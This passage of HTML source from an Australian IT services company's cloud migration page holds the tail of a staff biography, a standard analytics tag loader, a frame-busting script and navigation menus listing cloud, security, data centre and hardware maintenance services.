u\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Belinda Cooney","role":"Chief Financial Officer","biography":"Belinda currently serves as the Chief Financial Officer of Interactive Pty Ltd, with over 25 years\u2019 experience in global financial markets primarily with Macquarie Capital. <br \/>\r\n<br \/>\r\nShe has extensive experience advising and investing in high growth technology businesses. Belinda is also a Non-Executive Director of Cuscal Limited, the largest independent payments solutions provider for the Australian financial services sector, and a member of the Advisory Board of CSIRO\u2019s Data61. She was formerly a Non-Executive Director of 86 400 Holdings Limited, an Australian neobank, and has previously chaired and been a member of Macquarie Capital investee company boards. Belinda is also the former Chair of FINSIA\u2019s NSW Regional Council. <br \/>\r\n<br \/>\r\nBelinda holds a Bachelor of Commerce from the University of Queensland and a Masters of Finance (Deans List) from INSEAD. She also holds CA, CFA, GAICD and SF FINSIA professional qualifications and designations."}]
		
	</script>

	<script data-cfasync="false" data-pagespeed-no-defer="">
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'//sgtm.interactive.com.au/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KSQSDJX');
	</script>

	<style> body { display : none;} </style>
</head>
	
	<body class="wp-singular page-template page-template-page-template-service page-template-service page page-id-332 page-child parent-pageid-315 wp-theme-interactiveresources antialiased overflow-x-hidden font-body adoption-migration app-data index-data singular-data page-data page-332-data page-adoption-migration-data page-template-service-data">
				<noscript><iframe src="https://sgtm.interactive.com.au/ns.html?id=GTM-N6J4W8Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
		
		<script defer type="application/javascript">
			if (self == top) {
				var theBody = document.getElementsByTagName('body')[0];
				theBody.style.display = "block";
			} else {
				top.location = self.location;
			}
		</script>

		
		<div data-header-container class="header-container">
	<header
		data-header
		class="header"
	>
		 
						
			<div data-navigation-top class="relative z-50">
	<div class="bg-gray-600">
		<div class="m:px-8">
			<div class="flex h-container h-container--lg md:justify-between xl:pr-[18px] xl:pl-[6px]">
				<ul x-data="{ open: false }" class="flex justify-end w-full md:justify-between">
											<li class="inline-flex items-center">
							<a href="https://customerportal.interactive.com.au/" target="blank" rel="noreferrer" class="navigation_top_element-link">			
								<span class="mr-8">
									<svg class="icon w-16 h-16 text-white min-w-16" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.66205 12.9016C4.81695 13.9245 6.33596 14.5455 8 14.5455C9.66404 14.5455 11.1831 13.9245 12.338 12.9016C12.1251 12.1363 10.5959 11.6364 8 11.6364C5.40409 11.6364 3.87491 12.1363 3.66205 12.9016ZM2.61855 11.727C3.43706 10.6459 5.36044 10.1818 8 10.1818C10.6396 10.1818 12.5629 10.6459 13.3815 11.727C14.1154 10.6693 14.5455 9.38489 14.5455 8C14.5455 4.38505 11.615 1.45455 8 1.45455C4.38505 1.45455 1.45455 4.38505 1.45455 8C1.45455 9.38489 1.88464 10.6693 2.61855 11.727ZM8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8C16 12.4183 12.4183 16 8 16ZM5.09091 6.54545C5.09091 4.91328 6.23935 3.63636 8 3.63636C9.75578 3.63636 10.9091 5.03387 10.9091 6.69091C10.9091 9.07608 9.61315 10.1818 8 10.1818C6.37154 10.1818 5.09091 9.03809 5.09091 6.54545ZM6.54545 6.54545C6.54545 8.19582 7.14052 8.72727 8 8.72727C8.85651 8.72727 9.45455 8.21701 9.45455 6.69091C9.45455 5.78212 8.88411 5.09091 8 5.09091C7.07908 5.09091 6.54545 5.68424 6.54545 6.54545Z" fill="currentColor"/>
</svg>								</span>
								<span class="block navigation_top_element-label s:hidden">Customer Portal</span>
								<span class="hidden navigation_top_element-label s:block">Sign In</span>
							</a>
						</li>	
					
											<li class="inline-flex items-center cursor-pointer group" @click="open = true" tabindex="0">
							<span class="relative navigation_top_element-link">
								<span class="mr-8 pointer-events-none">
									<svg class="icon w-16 h-16 min-w-16 text-white" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.28489 2.9784C6.69502 3.43302 6.56498 3.94807 6.20235 4.43676C6.11637 4.55263 6.01727 4.66679 5.89758 4.79259C5.84012 4.85297 5.79533 4.89838 5.70162 4.99217C5.48881 5.20519 5.30992 5.38418 5.16494 5.52916C5.09463 5.59946 5.57466 6.55869 6.50626 7.49121C7.43735 8.42322 8.39653 8.90357 8.46717 8.8329L9.00349 8.29628C9.29883 8.00065 9.45524 7.85801 9.67016 7.71701C10.117 7.42388 10.6043 7.34422 11.0154 7.71176C12.3574 8.67173 13.1168 9.26082 13.4889 9.6474C14.2146 10.4014 14.1195 11.5621 13.493 12.2242C13.2758 12.4538 13.0003 12.7294 12.675 13.0431C10.7071 15.012 6.55398 13.8138 3.37105 10.6277C0.187391 7.44093 -1.01021 3.28739 0.953548 1.32258C1.3061 0.964485 1.42234 0.848304 1.76569 0.509985C2.40495 -0.119904 3.61917 -0.218531 4.35729 0.510608C4.74554 0.894138 5.36451 1.69054 6.28489 2.9784ZM9.9929 9.28603L9.45647 9.82274C8.54467 10.7351 6.99184 9.9574 5.51674 8.48084C4.04062 7.00327 3.26383 5.45103 4.17595 4.53899C4.32074 4.39421 4.49946 4.21539 4.71211 4.00254C4.7979 3.91666 4.83715 3.87687 4.88425 3.82737C4.94844 3.75991 5.00118 3.70067 5.0434 3.64824C4.22773 2.51202 3.67324 1.80205 3.37433 1.50677C3.21996 1.35427 2.87429 1.38235 2.74739 1.50739C2.40893 1.84088 2.29769 1.95207 1.94656 2.30869C0.683667 3.57228 1.65045 6.9253 4.36057 9.63808C7.06983 12.35 10.4224 13.3173 11.6949 12.0442C12.0151 11.7353 12.2761 11.4742 12.477 11.2619C12.6221 11.1085 12.6481 10.7919 12.4811 10.6184C12.203 10.3294 11.5221 9.79856 10.3465 8.95431C10.2608 9.02328 10.1554 9.12332 9.9929 9.28603Z" fill="currentColor"/>
</svg>								</span>
								<span class="pointer-events-none navigation_top_element-label">Support</span>

								<div
									x-show="open" 
									x-cloak
									class="absolute z-20 transform -translate-x-1/2 w-344 top-full left-1/2"
									x-transition:enter="transition ease-out duration-300"
									x-transition:enter-start="opacity-0 transform scale-90 translate-y-4"
									x-transition:enter-end="opacity-100 transform scale-100 translate-y-0"
									x-transition:leave="transition ease-in duration-100"
									x-transition:leave-start="opacity-100 transform scale-100 translate-y-0"
									x-transition:leave-end="opacity-0 transform scale-90 translate-y-4" 
									@click.away="open = false"
								>
									<ul class="py-16 mt-16 bg-white support_links-menu">
					
											<a
					href="https://www.interactive.com.au/contact-us/"
					class="flex px-32 py-16 font-semibold tracking-wide text-blue-500 bg-white border-0 hover:bg-gray-100"
				>
					<span class="flex items-center mr-16 text-turquoise-500">
						<svg class="icon w-24 h-24" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.28489 2.9784C6.69502 3.43302 6.56498 3.94807 6.20235 4.43676C6.11637 4.55263 6.01727 4.66679 5.89758 4.79259C5.84012 4.85297 5.79533 4.89838 5.70162 4.99217C5.48881 5.20519 5.30992 5.38418 5.16494 5.52916C5.09463 5.59946 5.57466 6.55869 6.50626 7.49121C7.43735 8.42322 8.39653 8.90357 8.46717 8.8329L9.00349 8.29628C9.29883 8.00065 9.45524 7.85801 9.67016 7.71701C10.117 7.42388 10.6043 7.34422 11.0154 7.71176C12.3574 8.67173 13.1168 9.26082 13.4889 9.6474C14.2146 10.4014 14.1195 11.5621 13.493 12.2242C13.2758 12.4538 13.0003 12.7294 12.675 13.0431C10.7071 15.012 6.55398 13.8138 3.37105 10.6277C0.187391 7.44093 -1.01021 3.28739 0.953548 1.32258C1.3061 0.964485 1.42234 0.848304 1.76569 0.509985C2.40495 -0.119904 3.61917 -0.218531 4.35729 0.510608C4.74554 0.894138 5.36451 1.69054 6.28489 2.9784ZM9.9929 9.28603L9.45647 9.82274C8.54467 10.7351 6.99184 9.9574 5.51674 8.48084C4.04062 7.00327 3.26383 5.45103 4.17595 4.53899C4.32074 4.39421 4.49946 4.21539 4.71211 4.00254C4.7979 3.91666 4.83715 3.87687 4.88425 3.82737C4.94844 3.75991 5.00118 3.70067 5.0434 3.64824C4.22773 2.51202 3.67324 1.80205 3.37433 1.50677C3.21996 1.35427 2.87429 1.38235 2.74739 1.50739C2.40893 1.84088 2.29769 1.95207 1.94656 2.30869C0.683667 3.57228 1.65045 6.9253 4.36057 9.63808C7.06983 12.35 10.4224 13.3173 11.6949 12.0442C12.0151 11.7353 12.2761 11.4742 12.477 11.2619C12.6221 11.1085 12.6481 10.7919 12.4811 10.6184C12.203 10.3294 11.5221 9.79856 10.3465 8.95431C10.2608 9.02328 10.1554 9.12332 9.9929 9.28603Z" fill="currentColor"/>
</svg>					</span>
					<span class="flex items-center">
						get in touch
					</span>
				</a>
			
					
											<a
					href="mailto:servicedesk@interactive.com.au"
					class="flex px-32 py-16 font-semibold tracking-wide text-blue-500 bg-white border-0 hover:bg-gray-100"
				>
					<span class="flex items-center mr-16 text-turquoise-500">
						<svg class="icon w-24 h-24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 22">
	<path
		d="M16 13v4h-2v-4h2M4 13v4H3c-.55 0-1-.45-1-1v-3h2M9 0a9 9 0 00-9 9v7c0 1.66 1.34 3 3 3h3v-8H2V9c0-3.87 3.13-7 7-7s7 3.13 7 7v2h-4v8h4v1H9v2h6c1.66 0 3-1.34 3-3V9a9 9 0 00-9-9z"
		fill="currentColor" fill-rule="nonzero" /></svg>					</span>
					<span class="flex items-center">
						Email Service Desk
					</span>
				</a>
			
			</ul>
								</div>
							</span>

							<div 
								x-show="open" 
								x-transition:enter="transition ease-out duration-100"
								x-transition:enter-start="opacity-0"
								x-transition:enter-end="opacity-50"
								x-transition:leave="transition ease-in duration-100"
								x-transition:leave-start="opacity-50"
								x-transition:leave-end="opacity-0" 
								class="fixed bottom-0 left-0 hidden w-full h-full bg-blue-500 opacity-50 pointer-events-none support_links-bg group-focus:block focus-within:block"
							>
							</div>
						</li>
					
					<li data-keyword-search-modal-trigger class="inline-flex items-center h-40 cursor-pointer" tabindex="0">
						<span class="navigation_top_element-link mr-[-12px]">
							<span class="mr-8">
								<svg class="icon w-16 h-16 text-white min-w-16" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.1729 9.16822L14 12.9953L12.9953 14L9.16822 10.1729C8.20584 10.921 6.99656 11.3665 5.68323 11.3665C2.54447 11.3665 0 8.82199 0 5.68323C0 2.54447 2.54447 0 5.68323 0C8.82199 0 11.3665 2.54447 11.3665 5.68323C11.3665 6.99656 10.921 8.20584 10.1729 9.16822ZM5.68323 9.94565C8.0373 9.94565 9.94565 8.0373 9.94565 5.68323C9.94565 3.32916 8.0373 1.42081 5.68323 1.42081C3.32916 1.42081 1.42081 3.32916 1.42081 5.68323C1.42081 8.0373 3.32916 9.94565 5.68323 9.94565Z" fill="currentColor"/>
</svg>							</span>
							<span class="navigation_top_element-label">Search</span>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>

			<div data-navigation-mobile-main class="navigation_mobile_main header-white">
	<div class="hidden xl:block">
		<div class="flex flex-row justify-between w-full h-container h-container--lg xl:pr-0 xl:pl-[24px] h-70">
							<div class="flex items-center h-full">
					<div class="">
						<a
							class="flex items-center border-0 focus:outline-transparent hover:border-transparent"
							title="Interactive | Cloud | Cyber | Systems"
							href="https://www.interactive.com.au/"
						>

							
								<img
	class="block h-auto m:w-[143px] m:h-[31px] w-[180px]"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg"
	width="1024"
	height="1024"
	alt=""
	loading="lazy"
/>							
						</a>
					</div>
							</div>

			<div class="flex flex-no-wrap justify-end flex-grow w-auto ">
				<div class="flex items-center h-full">
					<a 
		href="https://www.interactive.com.au/contact-us/" title="Contact Us" 
		class="h-button h-button--primary"
	>
		<span class="h-button-content">Contact Us</span>
	</a>
				</div>

				<div class="w-70 h-70">
					<div
	class="flex items-center w-full h-full text-black hamburger align-center"
>
	<button class="hamburger-target focus:outline-none" data-mobile-navigation-trigger="open" tabindex="-1">
		<span class="hamburger-target-bar"></span>
		<span class="hamburger-target-bar"></span>
		<span class="hamburger-target-bar"></span>
	</button>
</div>

					<div>
						<div class="hidden xl:block">
	<div
		data-mobile-navigation-panel
		data-promo-strip-active-padding
		class="fixed left-0 z-40 w-full overflow-y-auto transition-transform duration-200 transform -translate-x-full bg-white border-t border-gray-300 border-opacity-25 border-solid top-110"
	>
		<div
			data-mobile-navigation-container
			class="block transition duration-200 transform"
		>
			<div>
		<ul class="relative block h-full mt-40 mb-40 list-none">
											
				<li class="block">
											<div class="flex items-center justify-between w-full cursor-pointer">
							<a class="flex py-10 font-semibold text-left text-gray-900 bg-white hover:border-transparent pl-22 font-display text-[16px] leading-[24px]" href="https://www.interactive.com.au/services/">
								<span>What we do</span>
							</a>

															<div class="flex justify-end flex-grow">
									<button data-mobile-navigation-item-trigger="72551b78-70bf-4fa9-be38-09d04b36bd92" class="flex justify-end w-full h-full px-24 py-10 focus:outline-none">
										<svg class="icon transition duration-200 ease-in-out main_nav-link-icon main_nav-link-icon--hover h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>									</button>
								</div>
													</div>

						<div data-mobile-navigation-item="72551b78-70bf-4fa9-be38-09d04b36bd92" class="hidden overflow-hidden">
							<ul>
																	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/cloud-services/">
				Cloud Services
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="601fba13-7ead-4a13-a477-ed3c6c03eba4" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="601fba13-7ead-4a13-a477-ed3c6c03eba4" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Adoption, migration, optimisation, security and management services designed to deliver business agility.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/cloud-services/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Cloud Services overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/adoption-migration/">
									Cloud Adoption and Migration
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/optimisation/">
									Cloud Optimisation
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/management/">
									Cloud Management
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/security/">
									Cloud Security
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/aws/">
									AWS
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/azure/">
									Azure
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/interactive-anywhere/">
									Interactive Anywhere
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/private-cloud/">
									Private Cloud
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/flexpod/">
									FlexPod
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/cisco-cloud-solutions/">
									Cisco Cloud Solutions
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cloud-services/vmware-broadcom-migration-strategy/">
									VMware Strategy &amp; Migration Services
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/cyber-security/">
				Cyber Security
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="d86dd123-d3cf-4f3a-927c-e4c289dd36e2" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="d86dd123-d3cf-4f3a-927c-e4c289dd36e2" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Improve your security posture with tailored strategies and front-line defence services.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/cyber-security/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Cyber Security overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/strategy-and-consulting/">
									Strategy and Consulting
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/governance-risk-and-compliance/">
									Governance Risk and Compliance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/managed-security-services/">
									Managed Security Services
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/cyber-security-assessment-and-testing/">
									Security Testing and Assurance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/cyber-security-all-services/">
									All Services
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/data-centres/">
				Data Centres
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="74fa7cf1-a468-4312-833e-f32ee0951c4d" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="74fa7cf1-a468-4312-833e-f32ee0951c4d" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Scalable colocation and connectivity within a hyper secure environment.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/data-centres/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Data Centres overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/services/">
									Data Centre Services
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/locations/">
									Data Centre Locations
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/colocation/">
									Data Centre Colocation
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/relocation/">
									Data Centre Relocation
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/operations/data-centre-care/">
									Data Centre Anywhere
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/data-centres/locations/request-a-site-tour/">
									Book a Data Centre Tour
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/business-continuity-site/">
				Business Continuity
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="d78921d3-8467-4536-b2ef-42633dc5993b" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="d78921d3-8467-4536-b2ef-42633dc5993b" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Disaster recovery and serviced offices in secure, premium office facilities.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/business-continuity-site/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Business Continuity overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/business-continuity-site/locations/">
									Business Continuity Locations
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/business-continuity-site/business-continuity-test/">
									Business Continuity Test
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/cyber-security/business-resilience/">
									Business Resilience
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/hardware-maintenance/">
				Systems Maintenance
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="1623d4cb-70f1-4115-af01-b7e803262194" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="1623d4cb-70f1-4115-af01-b7e803262194" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Tailored end-to-end solutions for your hardware ecosystem across the widest range of vendors.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/hardware-maintenance/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Systems maintenance overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/cisco-hardware-maintenance-support/">
									Cisco Hardware Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/power-assurance/">
									Power Assurance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/hpe-hardware-support-maintenance/">
									HPE Hardware Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/network-maintenance/">
									Network Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/dell-emc-hardware-support-maintenance/">
									Dell EMC Hardware Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/storage-maintenance/">
									Storage Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/supported-hardware/">
									Supported Hardware
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/server-maintenance/">
									Server Maintenance
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/end-of-service-support/">
									End of Service Support
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/services/hardware-maintenance/hardware-maintenance-tour/">
									Book a Tour
								</a>
							</li>
															</ul>
			<div>
		 
	</li>
	
	<li>
		<div class="flex items-center w-full transition-colors duration-100 bg-blue-500">
			<a class="flex font-bold text-white border-0 text-[14px] leading-[21px] pl-40 py-18" href="https://www.interactive.com.au/services/interactive-anywhere/">
				Interactive Anywhere
			</a>

							<div class="flex justify-end flex-grow">
					<button data-mobile-navigation-item-trigger="0e44ad53-10ef-4c58-ac85-3659461bfb55" class="flex justify-end w-full h-full px-24 py-20 focus:outline-none">
						<svg class="icon h-14 w-14 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>					</button>
				</div>
					</div>


					<div data-mobile-navigation-item="0e44ad53-10ef-4c58-ac85-3659461bfb55" class="hidden">
									<div class="flex flex-col w-full px-40 pb-16 border-b border-gray-200 border-solid pt-22">
						<p class="text-blue-900 leading-[21px]">Seamless management of your IT environment, underpinned by world-class cyber security, no matter where you are on your  journey.</p>

													<div class="block mt-[16px]">
								<a
			href="https://www.interactive.com.au/services/interactive-anywhere/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Interactive Anywhere overview</span>
		</a>

	 
							</div>
											</div>
				
				<ul class="block py-12 bg-white">
											
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/solutions/infrastructure/">
									Infrastructure
								</a>
							</li>
																	
													<li class="block">
								<a class="block px-40 py-12 font-bold text-blue-900 underline border-0 hover:border-0" href="https://www.interactive.com.au/solutions/end-user-support/">
									End User Support
								</a>
							</li>
																	
													<li class="block">
